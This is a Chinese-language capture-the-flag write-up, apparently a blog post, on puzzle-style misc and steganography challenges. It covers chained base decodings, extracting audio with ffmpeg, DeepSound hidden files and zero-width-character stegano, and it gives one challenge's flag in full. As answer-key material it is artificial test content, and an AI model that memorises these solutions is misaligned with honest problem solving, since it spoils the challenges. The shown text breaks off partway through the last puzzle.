
直接十六进制显示出来是乱码
但是加一个regular那个的话就可以发现是社会主义价值观编码(这个regular我也是第一次用,乱拉过去试试给试出来了

解码:

base100解密


到这里题目有提示是base62,但是一些在线网站和cyberchef解密出来的话就是乱码

随波逐流和有一个网站解密出来全部都是数字,然后就卡死了
最后的wp给出的网站解密(base编码解码-base64、base32、base16加密与解密 - 在线工具)就可以直接得到正常的字符串,然后拿去随波逐流解密


得到经过base58解密的字符串再进行解密

后来
文件属性;ffmpeg工具提取音频;视频文件提取有用信息;Guitar Pro文件
学习思路
题目:

视频文件,属性有提示

ffmpeg 是一个开源的、跨平台的命令行工具,它能够进行视频、音频文件的转换以及流媒体的处理。它非常强大且灵活,广泛应用于多媒体处理任务中,包括但不限于:
- 转码(Transcoding):将一种编码格式转换为另一种编码格式。
- 剪辑(Trimming):从视频或音频文件中提取部分片段。
- 合并(Concatenation):将多个视频或音频文件合并成一个文件。
- 滤镜应用(Filtering):对视频或音频应用各种滤镜效果。
- 元数据编辑(Metadata Editing):添加、修改或删除多媒体文件中的元数据。
- 流式传输(Streaming):支持多种协议的实时音视频流传输。
- 抓取(Grabbing):从摄像头或其他设备捕获视频和音频。
ffmpeg 支持大量的多媒体编解码器和容器格式,并且可以用来处理几乎任何类型的多媒体文件。它不仅仅是一个单一的应用程序,还是一套完整的多媒体框架,包含了许多相关的工具,如ffplay(简单的多媒体播放器)、ffprobe(用于分析多媒体流的信息)等。
用ffmpeg解密音频
运行以下命令:
ffmpeg -i "有一个男孩 爱着那个女孩.mkv" -c:a copy output.wav
-i 表示输入文件的路径
-c:a 表示指定音频编解码器
copy 表示 不重新编码,直接将输入文件中的音频流拷贝到输出文件。这种做法速度快,并且不会有任何音质损失,因为没有经过重新压缩
如果源 .mkv 文件中的音频格式不是 WAV 格式,但支持直接封装为 .wav,FFmpeg 就会复制音频流,不进行任何转换
output.wav这是输出文件的名称和格式
得到的音频文件放入deepsound

需要密码
完整看一遍视频,在最后有一个pwd

然后题目有提示说往哪里看呢,还想拿密码,所以衣服上就是密码

balenciaga,输入deepsound

得到隐藏文件,后缀是gp,没见过,搜一下

可以用Guitar Pro 8软件打开文件

然后,flag居然就是flag{后来,终于在眼泪中明白,有些人一旦错过就不再}
烟1

banzip;零宽字符;与佛论禅;关键信息提取;寻找线索能力;png图片隐藏;010editor
这个压缩包,你用winrar打开看不到注释,用360和直接查看文件属性就可以看到属性


当时真的试了很久这一串乱码,尝试零宽字符,word不同编码方式打开,010editor查看方式都没有得到有用信息
最后看题解用的是bandzip打开,在注释中的信息拿去零宽字符隐写解密就能得到有用信息
使用vscode查看字符

发现有200F,200E,202C,题解说还有个FEFE,虽然我找了很久都没找到


与佛论禅解密得到:qiuqiugeweishaochouyan
1.txt里面的内容:

exe文件运行:

这个看着像烟的什么东西,想到是exe文件应该是可以反编译的
也可以根据1.txt文件里面的内容进行分析,里面说烟是利群,搜一下
